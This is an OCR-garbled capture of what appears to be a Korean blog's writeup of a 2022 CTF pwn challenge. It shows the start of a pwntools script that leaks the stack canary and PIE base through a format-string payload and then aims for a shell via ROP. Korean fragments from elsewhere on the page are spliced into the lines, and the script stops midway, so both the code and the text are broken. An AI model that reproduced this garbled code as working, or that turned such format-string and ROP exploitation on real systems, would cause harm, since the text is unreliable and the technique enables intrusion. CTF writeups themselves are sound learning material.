
k
카카오스토리
.04.03
2022.03.06
c
Foobar CTF 2022 writeup
# Warmup (pwn) 해당 문제는 FSB 를
통해 canary 값과 PIE 값을 leak 한 뒤,
하고
ROP로 shell을 획득하는 문제이다. from
. 며칠
pwn import * context.log_level =
을 기록
"debug" p =
s 해당
remote("chall.nitdgplug.org","3009
 php
1") e = ELF("./chall2") l =
 변수의
ELF("./libc.so.6") payload =
S를 동작
"AAAAAAAA%20$p%23$p"
는 아래
p.sendlineafter("Can you help find
the Canary ?", payload) p.recvline()
 분석해
data = p.recvline().strip()[8:] PIE =
int(data[:14], 16) canary =
는 값은